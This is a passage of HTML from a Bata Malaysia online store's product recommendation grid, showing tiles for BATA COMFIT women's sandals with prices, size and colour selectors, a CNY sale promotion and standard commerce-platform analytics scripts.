    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6014072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw933fe443/images/tile/6014072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_6014072 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_6014072"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BLACK&amp;pid=521D_106010721502W"
                                        data-classtorefresh="tile_521D_2023_6014072" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 49.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;pid=521D_106010721502W"
                                        data-classtorefresh="tile_521D_2023_6014072" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 49.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6014072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6014072"
        data-analytics-product-id="521D_2023_6014072"
        href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=BROWN"
        aria-labelledby="brand-521D_2023_6014072 product-521D_2023_6014072-name product-521D_2023_6014072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6014072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6014072-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;dwvar_521D__106010721502W_size_shoes=050&amp;pid=521D_106010721502W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2023_6014072" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2023_6014072_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;dwvar_521D__106010721502W_size_shoes=060&amp;pid=521D_106010721502W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2023_6014072" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2023_6014072_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;dwvar_521D__106010721502W_size_shoes=080&amp;pid=521D_106010721502W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2023_6014072" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2023_6014072_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;dwvar_521D__106010721502W_size_shoes=090&amp;pid=521D_106010721502W&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2023_6014072" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2023_6014072_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_106010721502W.html?dwvar_521D__106010721502W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106010721502W_color=BROWN&amp;dwvar_521D__106010721502W_size_shoes=100&amp;pid=521D_106010721502W&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2023_6014072" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2023_6014072_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_6014072"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6014072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6014072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6014072"
    data-dimension3="521D_2023_6014072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbfaa4385/images/tile/6014072_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_6012130__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_106011301535W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_6012130'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_6012130", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_6012130">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="657d33b063d0fe5f7ad054038f" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_106011301535W.html?dwvar_521D__106011301535W_color=GREY" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6012130" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe24a7d3d/images/tile/6012130_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_6012130 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_6012130"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6012130">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6012130"
        data-analytics-product-id="521D_2024_6012130"
        href="/my/bata-comfit-women-sandals-521D_106011301535W.html?dwvar_521D__106011301535W_color=GREY"
        aria-labelledby="brand-521D_2024_6012130 product-521D_2024_6012130-name product-521D_2024_6012130-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6012130-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_6012130-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
